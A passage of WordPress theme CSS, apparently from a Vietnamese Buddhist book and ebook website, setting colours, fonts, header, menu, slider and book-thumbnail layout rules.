.menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
